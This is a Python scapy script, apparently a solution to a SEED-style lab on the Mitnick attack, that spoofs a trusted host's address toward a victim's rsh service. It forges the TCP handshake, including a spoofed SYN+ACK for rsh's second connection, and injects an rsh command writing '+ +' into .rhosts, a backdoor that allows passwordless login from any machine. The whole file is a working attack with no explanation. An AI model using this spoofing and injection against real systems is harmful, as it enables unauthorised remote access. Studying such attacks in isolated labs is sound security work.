 #!usr/bin/python3
from scapy.all import *
import sys
import time
X_ip = "10.9.0.5"
X_port = 514
X_port2 = 1023
srv_ip = "10.9.0.6"
srv_port = 1023
srv_port2 = 9090
def spoof_pkt(pkt):
        sequence = 778933536 + 1
        old_ip = pkt[IP]
        old_tcp = pkt[TCP]
        tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4
        print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport, old_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
        if old_tcp.flags == "SA":
                print("Sending Spoofed ACK Packet...")
                IPLayer = IP(src=srv_ip, dst=X_ip)
                TCPLayer = TCP(sport=srv_port, dport=X_port, flags="A", seq=sequence, ack=old_ip.seq+1)
                pkt = IPLayer/TCPLayer
                send(pkt,verbose=0)
                #After sending ACK Packer
                print("Sending Spoofed RSH Data Packer...")
                data  = '9090\x00seed\x00seedx\00echo + + > .rhosts\x00'
                pkt = IPLayer/TCPLayer/data
                send(pkt,verbose=0)
        if old_tcp.flags == 'S' and old_tcp.dport == srv_port2 and old_ip.dst == srv_ip:
                sequence_num = 378933595
                print("Sending Spoofed SYN+ACK Packet for 2nd Connection...")
                IPLayer = IP(src=srv_ip, dst=X_ip)
                TCPLayer = TCP(sport=srv_port2, dport=X_port2, flags="SA", seq=sequence_num, ack=old_ip.seq +1)
                pkt = IPLayer/TCPLayer
                send(pkt,verbose=0)
def spoofing_SYN():
        print("Sending Spoofed SYN Packet...")
        IPLayer = IP(src=srv_ip, dst=X_ip)
        TCPLayer = TCP(sport=1023, dport=514, flags="S", seq=778933536)
        pkt = IPLayer/TCPLayer
        send(pkt,verbose=0)
def main():
        spoofing_SYN()
        time.sleep(5)
        pkt = sniff(filter="tcp and src host 10.9.0.5", prn=spoof_pkt)
main()